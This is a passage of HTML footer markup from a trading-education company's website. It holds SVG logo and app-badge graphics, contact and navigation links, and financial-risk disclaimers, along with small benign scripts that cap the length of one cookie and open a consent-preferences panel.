			c0,0.1-0.1,0.2-0.1,0.4c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.1,0-0.2-0.1-0.4l3.3-3.3c0.1,0,0.2,0,0.4,0c0.5,0,1-0.4,1-1
			C15.5,6.9,15.1,6.5,14.5,6.5z"/>
	</g>
	<g>
		<path class="st0" d="M211.6,4.1c0-0.4,0.1-0.7,0.3-1.1c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
			c0.3,0.2,0.6,0.4,0.8,0.8c0.2,0.3,0.3,0.7,0.3,1.1s-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.3-1.1,0.3
			c-0.4,0-0.7-0.1-1.1-0.3c-0.3-0.2-0.6-0.4-0.8-0.8C211.7,4.9,211.6,4.5,211.6,4.1z M211.9,4.1c0,0.3,0.1,0.6,0.2,0.9
			c0.1,0.3,0.4,0.5,0.7,0.7c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.4,0.7-0.7c0.2-0.3,0.2-0.6,0.2-0.9
			s-0.1-0.6-0.2-0.9c-0.1-0.3-0.4-0.5-0.7-0.7s-0.6-0.2-0.9-0.2s-0.6,0.1-0.9,0.2c-0.3,0.1-0.5,0.4-0.7,0.7
			C212,3.5,211.9,3.8,211.9,4.1z M214.5,3.6c0,0.1,0,0.3-0.1,0.4c0,0.1-0.2,0.2-0.3,0.2l0.7,1.1h-0.4l-0.6-1h-0.5v1H213V2.8h0.6
			c0.2,0,0.5,0,0.6,0.2C214.5,3.2,214.5,3.3,214.5,3.6z M213.4,4.1h0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4
			c0-0.3-0.2-0.5-0.5-0.5h-0.3L213.4,4.1L213.4,4.1z"/>
	</g>
</g>
</svg></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-68f79a2f87033" data-node="68f79a2f87033">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script>
(() => {
  const MAX_LEN = 800;
  const desc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
  if (!desc || !desc.set) return;

  Object.defineProperty(document, 'cookie', {
    configurable: true,
    get() { return desc.get.call(document); },
    set(v) {
      if (/^\s*rpVisitedPages\s*=/.test(v)) {
        const m = v.match(/^\s*(rpVisitedPages)\s*=([^;]*)/);
        if (m) {
          let value = m[2] || '';
          try { value = decodeURIComponent(value); } catch(e){}
          if (value.length > MAX_LEN) {
            value = value.slice(-MAX_LEN); 
          }
          const enc = encodeURIComponent(value);
          v = v.replace(/^\s*rpVisitedPages\s*=[^;]*/, `rpVisitedPages=${enc}`);
        }
      }
      return desc.set.call(document, v);
    }
  });
})();
</script></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5b6c66888faf0" data-node="5b6c66888faf0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px;"><a href="/cdn-cgi/l/email-protection#62111712120d101622110b0f120e0710161003060b0c054c010d0f" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="afdcdadfdfc0dddbefdcc6c2dfc3cadddbddcecbc6c1c881ccc0c2">[email&#160;protected]</span></a></span><br />
<span style="font-size: 14px;">8911 North Capital of Texas Hwy<br />
Suite 4200 #1005</span><br />
<span style="font-size: 14px;">Austin, TX 78759</span><br />
<span style="font-size: 14px; margin-bottom: 0;">512-266-8659</span><br />
<!--


<div style="display: flex;"><a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8"><img loading="lazy" decoding="async" class="wp-image-298422 size-full alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111936/appstore-badge.png" alt="apple app" width="100" height="52" /></a> <a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en"><img loading="lazy" decoding="async" class="wp-image-298423 alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111937/googleplay.png" alt="" width="116" height="35" /></a></div>


--></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e176 fl-col-small" data-node="5b6c661a8e176">
	<div class="fl-col-content fl-node-content">
	<div id="learn-more--footer" class="fl-module fl-module-rich-text fl-node-5b6c66514654a" data-node="5b6c66514654a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-margins">
<p><strong style="font-size: 17px;">LEARN MORE</strong></p>
<p><a href="/join"><span style="font-size: 14px;">Memberships</span></a></p>
<p><a href="https://www.simplertrading.com/daily-videos/"><span style="font-size: 14px;">Daily Videos</span></a></p>
<p><a href="https://simplertrading.customerdesk.io/#rp-customer-widget-home"><span style="font-size: 14px;">Support</span></a></p>
<p><a href="https://go.simplertrading.com/emailPreference/e/epc/696433/sR836uzvhmrLQ-EdpTNnk8GPqR5Eu7UHUA5psDpXg2I/5?_gl=1*1sge733*_gcl_au*NzE0MDY0Njc2LjE3NjI5NzU1MTM.*_ga*MzY0NzE4NzAuMTc2Mjk1NzU1Nw..*_ga_60BCN08ZC1*czE3NjI5NzU1MTMkbzIkZzEkdDE3NjI5NzU1MTYkajU3JGwxJGgxNjU4NDQ1MjM">Rejoin Mailing List</a></p>
<p><a href="https://www.simplertrading.com/partners"><span style="font-size: 14px;">Partners</span></a></p>
</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1b2 fl-col-small" data-node="5b6c661a8e1b2">
	<div class="fl-col-content fl-node-content">
	<div id="about--footer" class="fl-module fl-module-rich-text fl-node-5b6c693409ba7" data-node="5b6c693409ba7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">ABOUT</strong></p>
<p><a href="/about"><span style="font-size: 14px;">About Simpler<span style="font-size: 15px; vertical-align: top;">™</span></span></a></p>
<p><a href="/traders"><span style="font-size: 14px;">Our Traders</span></a></p>
<p><a href="/store"><span style="font-size: 14px;">Simpler<span style="font-size: 15px; vertical-align: top;">™</span> Store</span></a></p>
<p><a href="/blog"><span style="font-size: 14px;">Blog</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1ec fl-col-small" data-node="5b6c661a8e1ec">
	<div class="fl-col-content fl-node-content">
	<div id="legal--footer" class="fl-module fl-module-rich-text fl-node-5b6c6953e8ba2" data-node="5b6c6953e8ba2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">LEGAL</strong></p>
<p><a href="/privacy-policy"><span style="font-size: 14px;">Privacy Policy</span></a></p>
<p><a href="/terms-and-conditions"><span style="font-size: 14px;">Terms &amp; Conditions</span></a></p>
<p><span id="my-consent-preference"><span style="font-size: 14px;">My Consent Preferences</span></span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-6939fdf634dca" data-node="6939fdf634dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    jQuery(function () {
        jQuery('#my-consent-preference').click(function() {
            jQuery('.cs-info-sticky-button').trigger('click');
        });
    });
</script></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-59adb67783096 fl-col-small" data-node="59adb67783096">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5b96b44e7af4e" data-node="5b96b44e7af4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="app-download-btn">
<a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 22"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}</style></defs><title>Untitled-2</title><path class="cls-1" d="M75,19.79A2.19,2.19,0,0,1,72.84,22H2.16A2.19,2.19,0,0,1,0,19.79V2.21A2.19,2.19,0,0,1,2.16,0H72.84A2.19,2.19,0,0,1,75,2.21h0V19.79Z"/><path class="cls-2" d="M72.84.5A1.69,1.69,0,0,1,74.5,2.21V19.79a1.69,1.69,0,0,1-1.66,1.71H2.16A1.69,1.69,0,0,1,.5,19.79V2.21A1.69,1.69,0,0,1,2.16.5H72.84m0-.5H2.16A2.19,2.19,0,0,0,0,2.21V19.79A2.19,2.19,0,0,0,2.16,22H72.84A2.19,2.19,0,0,0,75,19.79h0V2.21h0A2.19,2.19,0,0,0,72.84,0Z"/><path class="cls-2" d="M16.52,10.42a3.24,3.24,0,0,1,1.55-2.73,3.38,3.38,0,0,0-2.63-1.42c-1.1-.11-2.17.66-2.74.66s-1.44-.65-2.37-.63A3.49,3.49,0,0,0,7.39,8.1c-1.28,2.2-.33,5.44.89,7.22.61.87,1.32,1.85,2.26,1.81s1.25-.58,2.35-.58,1.41.58,2.37.56,1.59-.88,2.18-1.76a7,7,0,0,0,1-2,3.17,3.17,0,0,1-1.92-2.9ZM14.72,5.1a3.22,3.22,0,0,0,.74-2.29A3.3,3.3,0,0,0,13.34,3.9a3.07,3.07,0,0,0-.75,2.21,2.68,2.68,0,0,0,2.13-1Z"/><path class="cls-2" d="M29.74,17H28.47l-.7-2.2H25.34L24.67,17H23.43l2.41-7.48h1.48L29.74,17Zm-2.18-3.12-.64-2c-.06-.2-.19-.67-.37-1.41h0l-.36,1.41-.62,2Zm8.36.36a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71A1.67,1.67,0,0,1,32,16.36v2.83h-1.2v-5.8c0-.58,0-1.17,0-1.77h1.05l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.29,2.29,0,0,0-.35-1.3,1.25,1.25,0,0,0-1.05-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.59,1.59,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.21,1.21,0,0,0,.94.41,1.24,1.24,0,0,0,1-.52A2.32,2.32,0,0,0,34.7,14.29Zm7.42,0a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71,1.67,1.67,0,0,1-1.54-.77v2.83H37v-5.8c0-.58,0-1.17,0-1.77h1l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.22,2.22,0,0,0-.36-1.3,1.22,1.22,0,0,0-1-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.48,1.48,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.2,1.2,0,0,0,.94.41,1.24,1.24,0,0,0,1.05-.52A2.32,2.32,0,0,0,40.9,14.29Zm8.15.62a2,2,0,0,1-.66,1.55,2.94,2.94,0,0,1-2,.66,3.53,3.53,0,0,1-1.93-.47l.27-1a3.29,3.29,0,0,0,1.73.47,1.67,1.67,0,0,0,1.06-.3,1.09,1.09,0,0,0,.06-1.58,2.82,2.82,0,0,0-1-.58c-1.31-.49-2-1.2-2-2.14A1.88,1.88,0,0,1,45.24,10a2.76,2.76,0,0,1,1.84-.59,3.55,3.55,0,0,1,1.69.36l-.3,1A2.93,2.93,0,0,0,47,10.41a1.42,1.42,0,0,0-1,.31.88.88,0,0,0-.3.68.91.91,0,0,0,.34.73,3.84,3.84,0,0,0,1.09.58,3.74,3.74,0,0,1,1.42.9,1.92,1.92,0,0,1,.45,1.3Zm4-2.39H51.7v2.61c0,.67.24,1,.7,1a1.93,1.93,0,0,0,.53-.06L53,17a2.68,2.68,0,0,1-.93.14,1.42,1.42,0,0,1-1.11-.44,2.1,2.1,0,0,1-.4-1.45V12.51h-.79v-.89h.79v-1l1.17-.36v1.35H53v.9ZM59,14.27a3,3,0,0,1-.71,2,2.54,2.54,0,0,1-2,.82,2.4,2.4,0,0,1-1.89-.79,2.84,2.84,0,0,1-.7-2,2.93,2.93,0,0,1,.72-2,2.51,2.51,0,0,1,2-.8,2.45,2.45,0,0,1,1.91.79,2.8,2.8,0,0,1,.69,2Zm-1.24,0A2.48,2.48,0,0,0,57.41,13a1.25,1.25,0,0,0-2.18,0,2.53,2.53,0,0,0-.32,1.3,2.44,2.44,0,0,0,.32,1.27,1.24,1.24,0,0,0,2.17,0,2.41,2.41,0,0,0,.33-1.28Zm5.13-1.63a2.34,2.34,0,0,0-.38,0,1.14,1.14,0,0,0-1,.47,1.82,1.82,0,0,0-.3,1.07V17H60v-3.7c0-.56,0-1.13,0-1.69h1l0,1h0a1.7,1.7,0,0,1,.6-.85,1.56,1.56,0,0,1,1.16-.27v1.14Zm5.36,1.39a2.47,2.47,0,0,1,0,.54H64.58a1.6,1.6,0,0,0,.52,1.22,1.82,1.82,0,0,0,1.18.38,3.94,3.94,0,0,0,1.45-.26l.19.83a4.36,4.36,0,0,1-1.81.34,2.64,2.64,0,0,1-2-.74,2.74,2.74,0,0,1-.71-2,3.12,3.12,0,0,1,.66-2A2.33,2.33,0,0,1,66,11.5a2,2,0,0,1,1.76.86,2.89,2.89,0,0,1,.48,1.7Zm-1.14-.31a1.62,1.62,0,0,0-.24-.92,1,1,0,0,0-1-.5,1.14,1.14,0,0,0-1,.48,1.82,1.82,0,0,0-.36.94Z"/><path class="cls-2" d="M25,6.89c-.33,0-.62,0-.86,0V3.23a7,7,0,0,1,1-.07c1.37,0,2,.67,2,1.77C27.15,6.2,26.4,6.89,25,6.89Zm.2-3.27a2.17,2.17,0,0,0-.47,0V6.41h.4A1.3,1.3,0,0,0,26.53,5,1.2,1.2,0,0,0,25.19,3.62Zm3.93,3.3a1.26,1.26,0,0,1-1.27-1.36,1.3,1.3,0,0,1,1.32-1.41,1.25,1.25,0,0,1,1.27,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.69-.42.69-1-.27-.94-.68-.94Zm5.71-.38L34,6.86h-.54l-.34-1.15a8.33,8.33,0,0,1-.22-.86h0a5.14,5.14,0,0,1-.21.86l-.37,1.15H31.8L31,4.21h.6l.3,1.26c.07.3.13.58.18.85h0c0-.22.12-.5.22-.85l.38-1.26h.48l.36,1.24a7.81,7.81,0,0,1,.21.87h0A8.46,8.46,0,0,1,34,5.45l.32-1.24Zm3,2.65h-.59V5.34c0-.47-.18-.71-.54-.71a.61.61,0,0,0-.58.65V6.86h-.59V5c0-.24,0-.49,0-.76h.51l0,.41h0A1,1,0,0,1,37,4.15c.55,0,.92.43.92,1.12V6.86Zm1.62,0h-.59V3h.59Zm2.15.06A1.26,1.26,0,0,1,40.4,5.56a1.3,1.3,0,0,1,1.32-1.41A1.26,1.26,0,0,1,43,5.51a1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm3.62,2.27,0-.31h0a.9.9,0,0,1-.78.37.77.77,0,0,1-.81-.78c0-.66.57-1,1.55-1V5.1c0-.35-.18-.53-.55-.53a1.24,1.24,0,0,0-.69.2l-.12-.39a1.71,1.71,0,0,1,.91-.23c.69,0,1,.37,1,1.1v1a3.62,3.62,0,0,0,0,.63Zm-.08-1.32c-.66,0-1,.16-1,.53a.38.38,0,0,0,.41.42A.57.57,0,0,0,45.24,6Zm3.43,1.32,0-.43h0a.91.91,0,0,1-.86.49,1.21,1.21,0,0,1-1.11-1.35,1.26,1.26,0,0,1,1.16-1.42.79.79,0,0,1,.75.36h0V3h.59V6.14c0,.26,0,.5,0,.72ZM48.58,5.3A.64.64,0,0,0,48,4.61c-.43,0-.7.39-.7.93s.28.9.69.9a.66.66,0,0,0,.63-.7V5.3Zm4.33,1.62a1.26,1.26,0,0,1-1.28-1.36A1.3,1.3,0,0,1,53,4.15a1.26,1.26,0,0,1,1.28,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm4.46,2.27H56.8V5.34c0-.47-.18-.71-.53-.71a.61.61,0,0,0-.59.65V6.86h-.59V5c0-.24,0-.49,0-.76h.52l0,.41h0a1,1,0,0,1,.84-.47c.56,0,.92.43.92,1.12Zm4-2.21h-.64V5.94c0,.32.11.49.34.49a1,1,0,0,0,.26,0l0,.45a1.47,1.47,0,0,1-.46.06c-.46,0-.74-.25-.74-.92V4.65h-.39V4.21h.39V3.72l.58-.17v.66h.64v.44Zm3.12,2.21h-.59V5.35c0-.48-.18-.72-.53-.72a.58.58,0,0,0-.59.63v1.6h-.59V3h.59v1.6h0a.91.91,0,0,1,.8-.44c.56,0,.9.44.9,1.13V6.86Zm3.19-1.18H65.9a.75.75,0,0,0,.83.78,1.88,1.88,0,0,0,.72-.13l.09.41a2.21,2.21,0,0,1-.89.17,1.23,1.23,0,0,1-1.32-1.34,1.29,1.29,0,0,1,1.25-1.42,1.11,1.11,0,0,1,1.1,1.26.82.82,0,0,1,0,.27Zm-.54-.42c0-.41-.2-.7-.58-.7a.69.69,0,0,0-.64.7Z"/></svg>
</a>
<a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 75 22"><defs>
    <style>.cls-1{fill:#010101;}.cls-2,.cls-3{fill:#fff;}.cls-3{stroke:#fff;stroke-miterlimit:10;stroke-width:0.16px;}.cls-4{fill:url(#linear-gradient);}.cls-5{fill:url(#linear-gradient-2);}.cls-6{fill:url(#linear-gradient-3);}.cls-7{fill:url(#linear-gradient-4);}</style>
    <linearGradient id="linear-gradient" x1="20.9" y1="-135.75" x2="11.59" y2="-126.43" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4998d3"/><stop offset="0.01" stop-color="#4a99d3"/><stop offset="0.26" stop-color="#42baeb"/><stop offset="0.51" stop-color="#41c7f2"/><stop offset="0.76" stop-color="#56c9e9"/><stop offset="1" stop-color="#5bcae8"/></linearGradient><linearGradient id="linear-gradient-2" x1="27.58" y1="-129.48" x2="14.15" y2="-129.48" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fee000"/><stop offset="0.41" stop-color="#febd11"/><stop offset="0.78" stop-color="#faa51a"/><stop offset="1" stop-color="#f99c1c"/></linearGradient><linearGradient id="linear-gradient-3" x1="17.95" y1="-132.84" x2="5.32" y2="-120.2" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef4049"/><stop offset="1" stop-color="#c31e63"/></linearGradient><linearGradient id="linear-gradient-4" x1="8.22" y1="-135.85" x2="13.86" y2="-130.21" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#32a072"/><stop offset="0.07" stop-color="#2da771"/><stop offset="0.48" stop-color="#4bba71"/><stop offset="0.8" stop-color="#5ebd6b"/><stop offset="1" stop-color="#66be69"/></linearGradient></defs><title>Untitled-2</title><path id="path14" class="cls-1" d="M72.22,22H2.78A2.77,2.77,0,0,1,0,19.25V2.75A2.77,2.77,0,0,1,2.78,0H72.22A2.77,2.77,0,0,1,75,2.75v16.5A2.77,2.77,0,0,1,72.22,22Z"/><g id="path14-2" data-name="path14"><path class="cls-2" d="M72.22.5A2.27,2.27,0,0,1,74.5,2.75v16.5a2.27,2.27,0,0,1-2.28,2.25H2.78A2.27,2.27,0,0,1,.5,19.25V2.75A2.27,2.27,0,0,1,2.78.5H72.22m0-.5H2.78A2.77,2.77,0,0,0,0,2.75v16.5A2.77,2.77,0,0,0,2.78,22H72.22A2.77,2.77,0,0,0,75,19.25V2.75A2.77,2.77,0,0,0,72.22,0Z"/></g><g id="g18"><path id="path20" class="cls-3" d="M26.27,5.63a1.49,1.49,0,0,1-.41,1.1,1.63,1.63,0,0,1-1.23.49,1.7,1.7,0,0,1-1.23-.49,1.64,1.64,0,0,1-.51-1.23,1.64,1.64,0,0,1,.51-1.23,1.7,1.7,0,0,1,1.23-.49,1.75,1.75,0,0,1,.68.13,1.39,1.39,0,0,1,.52.37l-.29.29a1.12,1.12,0,0,0-.91-.39,1.28,1.28,0,0,0-.92.37,1.27,1.27,0,0,0-.38,1,1.27,1.27,0,0,0,.38,1,1.33,1.33,0,0,0,.92.37,1.3,1.3,0,0,0,.93-.37,1.06,1.06,0,0,0,.28-.67H24.63v-.4h1.61A1.13,1.13,0,0,1,26.27,5.63Z"/></g><g id="g22"><path id="path24" class="cls-3" d="M28.83,4.26H27.31v1h1.37v.4H27.31v1h1.52v.41H26.88V3.85h1.95Z"/></g><g id="g26"><path id="path28" class="cls-3" d="M30.64,7.15h-.43V4.26h-.93V3.85h2.29v.41h-.93Z"/></g><g id="g30"><path id="path32" class="cls-3" d="M33.23,7.15V3.85h.43v3.3Z"/></g><g id="g34"><path id="path36" class="cls-3" d="M35.57,7.15h-.43V4.26H34.2V3.85h2.3v.41h-.93Z"/></g><g id="g38"><path id="path40" class="cls-3" d="M40.84,6.72a1.75,1.75,0,0,1-2.45,0A1.66,1.66,0,0,1,37.9,5.5a1.66,1.66,0,0,1,.49-1.22,1.75,1.75,0,0,1,2.45,0,1.66,1.66,0,0,1,.49,1.22A1.66,1.66,0,0,1,40.84,6.72Zm-2.13-.27a1.27,1.27,0,0,0,.91.37,1.25,1.25,0,0,0,.9-.37,1.3,1.3,0,0,0,.38-1,1.3,1.3,0,0,0-.38-1,1.21,1.21,0,0,0-.9-.37,1.23,1.23,0,0,0-.91.37,1.29,1.29,0,0,0-.37,1A1.29,1.29,0,0,0,38.71,6.45Z"/></g><g id="g42"><path id="path44" class="cls-3" d="M41.94,7.15V3.85h.52l1.62,2.56h0l0-.63V3.85h.43v3.3h-.45l-1.7-2.69h0l0,.63V7.15Z"/></g><path id="path46" class="cls-2" d="M37.8,12a2.34,2.34,0,1,0,2.37,2.34A2.33,2.33,0,0,0,37.8,12Zm0,3.76a1.42,1.42,0,1,1,1.33-1.42A1.37,1.37,0,0,1,37.8,15.72ZM32.61,12A2.34,2.34,0,1,0,35,14.3,2.32,2.32,0,0,0,32.61,12Zm0,3.76A1.42,1.42,0,1,1,34,14.3,1.36,1.36,0,0,1,32.61,15.72Zm-6.16-3v1h2.4a2.07,2.07,0,0,1-.54,1.25,2.47,2.47,0,0,1-1.86.73,2.64,2.64,0,0,1,0-5.28,2.56,2.56,0,0,1,1.81.71l.71-.7a3.52,3.52,0,0,0-2.52-1A3.71,3.71,0,0,0,22.72,13a3.7,3.7,0,0,0,3.73,3.63,3.34,3.34,0,0,0,2.56-1,3.22,3.22,0,0,0,.87-2.32,3.8,3.8,0,0,0-.05-.62Zm25.21.77a2.21,2.21,0,0,0-2-1.49A2.24,2.24,0,0,0,47.4,14.3a2.36,2.36,0,0,0,4.32,1.3l-.8-.53a1.37,1.37,0,0,1-1.17.65A1.22,1.22,0,0,1,48.6,15l3.17-1.29Zm-3.23.78a1.29,1.29,0,0,1,1.24-1.36.93.93,0,0,1,.88.49ZM45.86,16.5h1V9.62h-1Zm-1.7-4h0A1.65,1.65,0,0,0,42.88,12a2.34,2.34,0,0,0,0,4.68,1.62,1.62,0,0,0,1.24-.53h0v.33a1.21,1.21,0,0,1-1.27,1.38A1.3,1.3,0,0,1,41.7,17l-.91.38a2.28,2.28,0,0,0,2.1,1.38,2.15,2.15,0,0,0,2.25-2.44V12.1h-1ZM43,15.72a1.35,1.35,0,0,1-1.32-1.41A1.37,1.37,0,0,1,43,12.88a1.33,1.33,0,0,1,1.26,1.43A1.31,1.31,0,0,1,43,15.72Zm13.56-6.1H54V16.5h1V13.89h1.45a2.14,2.14,0,1,0,0-4.27Zm0,3.32H55.08V10.58h1.48a1.18,1.18,0,1,1,0,2.36ZM63,12A2,2,0,0,0,61.12,13l.92.38a1.13,1.13,0,0,1,2,.38v.07A2.37,2.37,0,0,0,63,13.57c-1,0-2,.54-2,1.54a1.59,1.59,0,0,0,1.72,1.52A1.48,1.48,0,0,0,64.05,16h0v.53h1V13.85A1.9,1.9,0,0,0,63,12Zm-.12,3.77c-.34,0-.81-.17-.81-.59s.58-.73,1.1-.73a1.86,1.86,0,0,1,.94.23A1.25,1.25,0,0,1,62.85,15.72Zm5.89-3.62-1.2,3h0l-1.23-3H65.16L67,16.26,66,18.58H67l2.85-6.48Zm-9.36,4.4h1V9.62h-1Z"/><g id="g48"><path id="path64" class="cls-4" d="M5.69,4.15a1.08,1.08,0,0,0-.26.77V17.08a1.08,1.08,0,0,0,.26.77l0,0,6.9-6.81v-.16L5.73,4.11Z"/></g><g id="g66"><path id="path78" class="cls-5" d="M14.92,13.35l-2.29-2.27v-.16l2.3-2.27.05,0,2.72,1.53c.78.43.78,1.15,0,1.58L15,13.32Z"/></g><g id="g80"><path id="path88" class="cls-6" d="M15,13.32,12.63,11,5.69,17.85a.93.93,0,0,0,1.16,0L15,13.32"/></g><g id="g90"><path id="path104" class="cls-7" d="M15,8.68,6.85,4.11a.93.93,0,0,0-1.16,0L12.63,11Z"/></g></svg></a>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5b72f8ed22a5c footer-socials" data-node="5b72f8ed22a5c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/simplerofficial/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/simplertrading" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/SimplerOptions?sub_confirmation=1" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/simplertrading/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fa31" data-node="59adb3c86fa31">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f232a35c41e8" data-node="5f232a35c41e8">
			<div class="fl-col fl-node-5f232a35c42c6" data-node="5f232a35c42c6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5f232a35c4148" data-node="5f232a35c4148">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-59adb3c86fadc" data-node="59adb3c86fadc">
			<div class="fl-col fl-node-59adb3c86fb7e" data-node="59adb3c86fb7e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-59adb3c86fc1f" data-node="59adb3c86fc1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-weight: 400;">The information contained on this website is solely for educational purposes, and does not constitute investment advice. The risk of trading in securities markets can be substantial. You must review and agree to our Disclaimers and Terms and Conditions before using this site.</span></p>
<p><span style="font-weight: 400;">U.S. Government Required Disclaimer - Commodity Futures Trading Commission. Futures and options trading has large potential rewards, but also large potential risk. You must be aware of the risks and be willing to accept them in order to invest in the futures and options markets. Don't trade with money you can't afford to lose. This website is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results.</span></p>
<p><span style="font-weight: 400;">Individual results may vary, and testimonials are not claimed to represent typical results. All testimonials are by real people, and may not reflect the typical purchaser’s experience, and are not intended to represent or guarantee that anyone will achieve the same or similar results.</span></p>
<p><span style="font-weight: 400;">Simpler Trading’s Traders and employees will NEVER manage or offer to manage a customer or individual’s options, stocks, currencies, futures, or any financial markets or securities account. If someone claiming to represent or be associated with Simpler Trading solicits you for money or offers to manage your trading account, do not provide any personal information and contact us immediately.</span></p>
<p><span style="font-weight: 400;">CFTC RULE 4.41 - HYPOTHETICAL OR SIMULATED PERFORMANCE RESULTS HAVE CERTAIN LIMITATIONS. UNLIKE AN ACTUAL PERFORMANCE RECORD, SIMULATED RESULTS DO NOT REPRESENT ACTUAL TRADING. ALSO, SINCE THE TRADES HAVE NOT BEEN EXECUTED, THE RESULTS MAY HAVE UNDER-OR-OVER COMPENSATED FOR THE IMPACT, IF ANY, OF CERTAIN MARKET FACTORS, SUCH AS LACK OF LIQUIDITY, SIMULATED TRADING PROGRAMS IN GENERAL ARE ALSO SUBJECT TO THE FACT THAT THEY ARE DESIGNED WITH THE BENEFIT OF HINDSIGHT. NO REPRESENTATION IS BEING MADE THAT ANY ACCOUNT WILL OR IS LIKELY TO ACHIEVE PROFIT OR LOSSES SIMILAR TO THOSE SHOWN.</span></p>
<p><span style="font-weight: 400;">© 2025 <strong>Simpler Trading</strong> ALL RIGHTS RESERVED. Reproduction without Permission Prohibited</span></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer></div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
